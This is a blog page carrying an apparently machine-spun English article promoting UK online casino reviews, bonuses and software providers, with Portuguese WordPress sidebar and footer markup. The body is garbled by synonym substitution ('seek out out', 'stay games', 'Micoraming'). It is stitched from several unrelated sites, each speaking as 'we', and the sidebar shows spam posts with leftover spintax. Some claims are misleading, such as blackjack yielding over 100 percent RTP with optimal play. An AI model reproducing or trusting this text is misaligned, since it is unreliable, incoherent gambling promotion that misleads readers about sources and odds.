<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="303px" alt="casino reviews"/></p>
<p>These are sometimes harder to seek out out, but can lead to major disappointments. Deposit wagering requirements or high minimum withdrawals can lead to a deduction in the payment rating. At Bojoko, we are able to proudly say that we offer one of the best casino reviews in the UK. Have a have a glance at the highest rated casinos page for the small print about our greatest picks, or just browse our suggestions under. We additionally choose sites primarily based on the sport software program, taking a glance at which builders produce a lot of the video games. Software providers featured on the positioning say lots concerning the casino&#8217;s general high quality. We solely focus on several key areas, which we have discovered are crucial elements of any online gambling site.</p>
<p><h3>Customer Assist</h3>
</p>
<p>Casinos must also regularly push for newer titles; and as a lot as attainable, these new slots have to be put in a separate class for straightforward entry. We solely feature trusted online casinos which are licensed and regulated by an unbiased gambling authority. A licensed casino is extra reputable than an unlicensed one. It offers gamers some kind of protection in case of a dispute.</p>
<p>Which means that you&#8217;ve got a chance to not only play but additionally cashout some winnings too. Each considered one of our best online casino rankings is a combination of thorough analysis, testing, and verification. According to our calculations there currently are over 250 functioning casino sites in the UK. However, there are new operators which are constantly emerging. In our list of all online casino UK reviews, we now have ready the most reputable gambling sites within the nation. A good vary of fee choices allows most players to discover a suitable means of funding their accounts. Double examine earlier than signing up to a casino that it permits your preferred currency and fee technique, whether or not that’s financial institution switch, e-wallet, PayPal and even Bitcoin!</p>
<p>Bonus funds are 100 percent match up to £300 on your 1st deposit, 25% match as much as £800 on your 2nd deposit, and 50% match as much as £400 in your third deposit. Not all online casinos supply a good and reputable experience, so it’s necessary to track down the real operators. We provide in-depth reviews of all one of the best online casinos, and you&#8217;ll even learn what other gamers have to say about them too. We’re your one-stop vacation spot for all things gambling related.</p>
<p>Our in-house editorial group thoroughly evaluates every web site before rating it. Our ratings are based on a strict scoring formula that considers trustiness, limits, fees, and different situations. There are a few totally different choices when you grab a new casino bonus. We have reached out to buyer assist here a number of occasions and the agents had been at all times responsive and useful, with completely no drawback in communicating in English. Looking for something apart from what you’d expect at a casino?</p>
<p>Traditional casinos are extra prone to instances of brawls and theft. It’s easy to easily get caught inside the casino premises. However, land-based casinos have security measures in place. The closest factor the players can get  to playing in a land-based casino just about is thru live dealer games. At the casino’s stay games part, gamers can conveniently play conventional casino video games in an atmosphere that feels like you&#8217;re in an precise casino. This casino traditional is present in most online casinos, and definitely within the casinos that we characteristic in our site.</p>
<p>While the service is not out there around the clock but only between 10-22, the agents are very fast and professional. KingCasinoBonus receives money from casino operators every time somebody clicks on our hyperlinks, influencing product placement.</p>
<p>Since time immemorial, gambling has been a popular pastime and form of entertainment. For a few years, casino gambling has been mainly land-based. However, in latest years, the pattern steadily shifted from traditional casinos to online casinos. One of the reasons why individuals play casino games online is the potential of hitting it massive. Players gamble not only to enjoy and unwind, however primarily to win.</p>
<p>While these usually are not as popular as the top rated software program suppliers, they provide refreshing titles and unique options for players who are trying to attempt something new and totally different. The extra software providers there are, the extra choices the players have. We are frequently looking out for these rising gaming providers. There are online casinos that solely have one gaming software provider, and there are these with a quantity of game providers. We give significance to casinos that companion with the leading software providers in the business. The names which have turn out to be a staple in online casinos are Netent Casinos, Novomatic Casinos, Playtech Casinos, Micoraming, NextGen Gaming, Evolution Gaming, Play’n Go, and Yggdrasil. Other sport builders worth noting are WMS, The Stars Group, IGT, and Real&nbsp; Time Gaming.</p>
<p>For occasion, video games are rated based on the number of video games and builders, whereas usability is determined by qualitative measures and user experiences. We base our reviews on strict standards that consider the casino on all fronts. Doing nicely in just one facet is not going to be sufficient for the casino to receive a excessive rating. To obtain full marks, the casino must shine in all of them. If you&#8217;ve got chosen a safe e-wallet like Skrill or Neteller you&#8217;ll usually only have to attend a couple of hours to get your cash, in comparison with wire or financial institution switch which might take a few days. Not solely that however not all casino withdrawal strategies are equal, some are more prompt than others.</p>
<p><h3>Find One Of The Best Online Casinos Reviews By Ratings</h3>
</p>
<p>This method, you can make an knowledgeable decision about where to play. The Michigan Gaming Control Board licenses and regulates land-based and online casino gaming in Michigan. The regulatory body can also be now in management of licensing sports betting now it’s been legalized in the state. Anyone trying to gamble online in Michigan might need to search for the MGCB license before signing up to a site. At CompareCasino, we always fastidiously consider the bonus on offer at a web-based casino.</p>
<p>Online slots are governed by Random Number Generators so you can’t do something to influence the outcome of a spin. But most of the traditional casino video games can start to flip in your favour if you’re ready to do a little bit of homework. Playing Blackjack, for instance, it’s attainable to hit an RTP of over one hundred pc when you make the optimum selections, however learning the game to that commonplace won’t happen in a single day. Still, it’s well price studying up on Roulette, Baccarat and Poker to see whether or not you may have the ability to give your self an edge over the home at these video games. Head straight for our operator comparability software to get you off to a flying begin in your search for your new favourite casino. This will be sure to solely need to examine out the reviews and bonus offers of a small selection of operators, quite than having to go through all of them to find your good fit. Once you have two or three choices in place you can begin to dig somewhat deeper to refine your alternative even additional.</p>
<p>If you see top sport makers like NetEnt, Microgaming, Playtech, Yggdrasil, and Nextgen then you realize you’re in for an excellent casino gaming expertise. The best online casinos go beyond a welcome bonus and feature promo pages filled with presents for returning gamers.</p>
<p>As our review explains, you get to pick from over 2,900 slots titles, sign up for top rewards, and take a look at your stay casino gaming expertise. Our review covers the games, bonuses, &amp; payouts that it offers.</p>
<p>By reading extra widely, you possibly can develop a extra rounded image for yourself, which can help you make more knowledgeable choices concerning the integrity of particular person reviews. If you’ve tried to find somewhere new to play online recently, you’ll nearly definitely have come across an online casino review or two. Perhaps you sought them out, so you can glean insider insights from those who know extra about totally different online casinos than you do. Or perhaps you stumbled on to a review from a search engine or advert you saw, promising you the no-holds-barred low-down on what you probably can count on from a given casino or other.</p>
<p>Find out what makes some gamblers more profitable than others and see whether or not you&#8217;ll find a way to replicate their success with a range of gaming strategies. We reside and breathe to play online casino video games here at Betting.net, and we would like everyone to have the power to enjoy a enjoyable, entertaining and doubtlessly even profitable gaming session. But to do this you’ll want to track down an online casino that aligns together with your enjoying style and your out there bankroll. A large portion of the 300+ games are slots, and while this does not appear to be a big number given the amount of various suppliers, this is a good vary for any online casino. Other casino variations are table video games such as blackjack and roulette, stay games and video poker. For an revolutionary online casino with a give consideration to quality sport play and promotions for gamers, there is no better choice than Casumo. In this Casumo review, we&#8217;ll take you thru everything this casino has to offer, and any features it may improve on, so you presumably can determine whether or not it could be the proper one for you.</p>
<p>The Online Casino isn’t very online when it comes to social media and community however they do have glorious buyer assist obtainable 24/7. Banking is easy and convenient with many methods to select from, but withdrawals take a while and fees apply. High volatility slot sport pay out less usually on average however the chance to hit massive wins in a quick while span is higher.</p>
<p>We make sure that our info is legitimate and always up to date. All UK casino reviews you will discover listed on our web site, maintain a licence by the UKGC and we guarantee that they are completely protected to play at. If you&#8217;re a player that actually values their safety whereas gambling online, then ensure to pick essentially the most secure online casino that&#8217;s as much as your standards. Here at WhichBookie, we encourage our readers to go away their very own reviews of casinos to assist others find a good place to play.</p>
<p>Use our comparability software to narrow down your search, then learn our comprehensive online casino reviews to find out more. Read up on all the current bonus provides to see what takes your fancy, then try to see what other players should say. And no matter your own experiences, good or dangerous, make sure to report again to tell our neighborhood how you get on.</p>
<p>Our online casino ratings and reviews give you an edge when looking for the most effective sites. Almost every top online casino offers bonuses or promotions to encourage players to enroll. Most sites supply a welcome bonus to new players and you may often have the ability to claim common bonuses too. One of the most exciting elements of signing up for a brand new casino is being able to claim your welcome supply. This usually takes the form of a no deposit bonus, a matched deposit bonus, or a free spin deal. Our online casino reviews can give you more info, or you presumably can simply verify through these online casino ratings to</p>
<p>25 wager-Free Spins x10p to added to Starburst with each qualifying deposit, three day expiry.18+&nbsp;BeGambleAware.org. For each £1 deposited, 1 Free Spin might be credited to the gamers account as much as 50 Free Spins (on Rich Wilde and the Book of Dead). Also, after the primary deposit the participant can claim an extra 30 Free Spins by visiting the Kicker Section. So the participant can obtain a total of as a lot as eighty free spins.</p>
		</div><!-- .entry-content -->
		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Navegação de post"><span class="screen-reader-text">Navegação de Post</span><div class="nav-links"><div class="nav-previous"><a href="http://wp.igoroliveira.eng.br/2023/09/10/3524625833904879573/" rel="prev">Casino Insights: Read Trustworthy Online Casino Reviews And Get Knowledgeable</a></div><div class="nav-next"><a href="http://wp.igoroliveira.eng.br/2023/09/14/3880081032795068678/" rel="next"><h1>Jackpot: Jetzt kostenlos online spielen</h1></a></div></div></nav>
</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wp.igoroliveira.eng.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<span class="gamma widget-title">Posts recentes</span>		<ul>
					<li>
				<a href="http://wp.igoroliveira.eng.br/2025/10/15/luxury-ggdb-shoes-comprehensive-review-goldengoose/">Luxury GGDB Shoes Comprehensive Review GoldenGoose® Shoes Sale</a>
						</li>
					<li>
				<a href="http://wp.igoroliveira.eng.br/2025/01/31/the-relevance-of-aviator-risk-administration/">The Relevance of Aviator Risk Administration</a>
						</li>
					<li>
				<a href="http://wp.igoroliveira.eng.br/2023/09/19/5606980300634138136/">M88 Free Credit Free Credit Bonus {Without|With Out} Deposit 2023</a>
						</li>
					<li>
				<a href="http://wp.igoroliveira.eng.br/2023/09/18/7551165331757102950/">M88 Free Credit Free Credit Bonus {Without|With Out} With Out Deposit 2023</a>
						</li>
					<li>
				<a href="http://wp.igoroliveira.eng.br/2023/09/16/9163128492161341030/"><h1>Live Roulette UK Play Live Roulette Games</h1></a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><span class="gamma widget-title">Comentários</span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>A WordPress Commenter</a></span> em <a href="http://wp.igoroliveira.eng.br/2017/09/06/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="widget widget_archive"><span class="gamma widget-title">Arquivos</span>		<ul>
			<li><a href='http://wp.igoroliveira.eng.br/2025/10/'>outubro 2025</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2025/01/'>janeiro 2025</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/09/'>setembro 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/07/'>julho 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/05/'>maio 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/03/'>março 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/11/'>novembro 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/10/'>outubro 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/09/'>setembro 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/08/'>agosto 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/07/'>julho 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/06/'>junho 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/05/'>maio 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/04/'>abril 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/02/'>fevereiro 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2022/01/'>janeiro 2022</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2021/12/'>dezembro 2021</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2021/11/'>novembro 2021</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2021/10/'>outubro 2021</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2021/09/'>setembro 2021</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2021/08/'>agosto 2021</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2021/07/'>julho 2021</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2021/06/'>junho 2021</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2021/05/'>maio 2021</a></li>
	<li><a href='http://wp.igoroliveira.eng.br/2017/09/'>setembro 2017</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><span class="gamma widget-title">Categorias</span>		<ul>
	<li class="cat-item cat-item-18"><a href="http://wp.igoroliveira.eng.br/category/dating/" >Dating</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://wp.igoroliveira.eng.br/category/dll-erorrs-windows/" >Dll Erorrs Windows</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://wp.igoroliveira.eng.br/category/system-errors/" >System Errors</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://wp.igoroliveira.eng.br/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><span class="gamma widget-title">Meta</span>			<ul>
						<li><a href="http://wp.igoroliveira.eng.br/wp-login.php">Fazer login</a></li>
			<li><a href="http://wp.igoroliveira.eng.br/feed/">Posts <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://wp.igoroliveira.eng.br/comments/feed/"><abbr title="em inglês: Really Simple Syndication">RSS</abbr> dos comentários</a></li>
			<li><a href="https://br.wordpress.org/" title="Desenvolvido com WordPress, uma plataforma semântica de vanguarda para publicação pessoal.">WordPress.org</a></li>			</ul>
			</div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="site-info">
			&copy; My Blog 2026						<br /> Storefront desenvolvido por <a href="http://www.woocommerce.com" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="author">WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="http://wp.igoroliveira.eng.br/my-account/">Minha conta</a>					</li>
									<li class="search">
						<a href="">Procurar</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="http://wp.igoroliveira.eng.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<input type="submit" value="Pesquisar" />
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="cart">
									<a class="footer-cart-contents" href="http://wp.igoroliveira.eng.br/cart/" title="Ver seu Carrinho">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"In\u00edcio","@id":"http:\/\/wp.igoroliveira.eng.br"}},{"@type":"ListItem","position":"2","item":{"name":"Uncategorized","@id":"http:\/\/wp.igoroliveira.eng.br\/category\/uncategorized\/"}},{"@type":"ListItem","position":"3","item":{"name":"Online Casino Reviews One Of The Best Uk Casinos"}}]}</script><script type='text/javascript' src='//wp.igoroliveira.eng.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//wp.igoroliveira.eng.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/2023\/09\/12\/2946297519880828613\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//wp.igoroliveira.eng.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/2023\/09\/12\/2946297519880828613\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_abeb7dea2c2d270ae84655dd5bb5565e"};
/* ]]> */
</script>
<script type='text/javascript' src='//wp.igoroliveira.eng.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-content/themes/storefront/assets/js/navigation.min.js?ver=20120206'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.2.5'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.2 on 2026-01-16 01:42:51 -->